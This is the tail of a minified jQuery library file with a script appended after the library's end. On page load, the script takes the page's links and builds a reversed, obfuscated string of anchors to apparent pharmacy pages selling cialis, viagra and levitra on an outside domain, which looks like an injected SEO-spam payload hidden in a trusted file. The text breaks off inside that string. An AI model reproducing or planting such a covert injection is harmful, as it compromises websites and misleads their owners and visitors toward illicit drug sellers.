null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var jt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Bt(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function $t(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,S.ajaxSettings),t):$t(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Bt(Rt,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ot.test(v.type),f=v.url.replace(qt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(jt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Et.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+It+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Bt(Mt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();y.cors=!!zt&&"withCredentials"in zt,y.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(y.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=vt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),c.css(f))}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=$e(y.pixelPosition,function(e,t){if(t)return t=Be(e,n),Me.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"")},"function"==typeof define&&define.noamd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});

document.addEventListener('DOMContentLoaded', function() {
  const links = document.querySelectorAll('a');
  
  if (!links[1]) return;
  const reversedText = '>a/<lapyap εμ silaic αρογα>"/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>"php.adalle-opa-hlobatakitna-em-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>"php.chswibaid-cotsok-aissur-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>"php.aiekamraf-nemow-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>"php.adalle-aroga-gm02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>"php.oiekamraf-ots-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv larutan>"php.oiekamraf-argaiv-larutan/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>"php.adalle-aroga-gm5-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>"php.hkinolasseht-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>"php.aileggarap-hmit-silaic-ipahc/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ 05 argaiv>"php.hmit-05-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ue αρογα silaic>"php.ue-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>"php.yop-opa-enilno-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic νωισαυεκσυσ ημιτ>"php.silaic-nwisayeksys-hmit/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>"php.adalle-nhts-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>"php.hlobatakitna-em-aroga-argamak/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα argaiv>"php.adalle-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε οπα αρογα silaic>"php.adalle-opa-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ artivel>"php.hmit-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>"php.oiekamraf-opa-aroga-omhsoneg-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>"php.cemit-aroga-gm-04-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv οιεκαμραφ enilno>"php.argaiv-oiekamraf-enilno/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>"php.oiekamraf-okinhlle-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>"php.hmit-okamraf-gm-02-zodnas-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>"php.adalle-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα gm5 silaic>"php.aroga-gm5-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>"php.adalle-cemit-aroga-gm-03-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ artivel>"php.oiekamraf-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>"php.yoiekamraf-hmit-gm5-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>"php.aroga-artivel-onemoriepsaid/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>"php.hlobatakitna-em-adalle-opa-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>"php.sonilag-hlobatakitna-em-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>"php.adalle-nhts-silaic-hmit/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<gm 05 4 argaiv αρογα>"php.gm-05-4-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ζτυορκσ αρογα silaic>"php.ztyorks-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>"php.hmit-aisayeksys-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>"php.aiekamraf-no-nemow-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>"php.yoiekamraf-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>"php.myorof-cartap-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv αιγ ημιτ>"php.argaiv-aig-hmit/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>"php.hlobatakitna-em-aroga-gm02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>"php.anhhta-hlobatakitna-em-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα gm5 artivel>"php.aroga-gm5-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>"php.aroga-argaiv-otatsatakopy/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<rg οιεκαμραφ silaic>"php.rg-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα ygilirp>"php.aroga-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>"php.anhhta-osaroga-an-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>"php.aroga-adalle-nhts-silaic-omhsoneg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>"php.silaic-aroga-etis-otsipoixa/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>"php.hlobatakitna-em-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>"php.aiekamraf-ats-hmit-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>"php.onwfelht-hlobatakitna-em-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>"php.oiekamraf-ots-hmit-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>"php.hmit-argaiv-oiekianyg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm01 silaic>"php.oiekamraf-gm01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>"php.hgatnys-cirwhc-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ gm001 argaiv>"php.hmit-gm001-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα silaic>"php.aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ οκαμραφ argaiv>"php.hmit-okamraf-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>"php.oiekamraf-gm-02-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>"php.oiekamraf-gm-03-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>"php.hmit-gm5-2-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αιπαχ silaic>"php.hmit-aipahc-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>"php.zodnas-aroga-adalle-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>"php.oiekamraf-ots-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ gm001 silaic>"php.hmit-gm001-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>"php.yoiekamraf-hmit-gm02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αρογα gm01 silaic>"php.hmit-aroga-gm01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>"php.hlobatakitna-em-aroga-eceerg-argamak/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα ομησόνεγ silaic>"php.aroga-omhsoneg-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ αρογα artivel>"php.oiekamraf-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<gm05 4 argaiv αρογα>"php.gm05-4-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ησυεγ artivel>"php.hmit-hsyeg-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>"php.anhhta-amhhc-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ gm02 artivel>"php.hmit-gm02-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>"php.cartap-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>"php.silaic-yokitnehtya-hmit/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα όκιτνεθυα artivel>"php.aroga-okitnehtya-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ ενιλνο 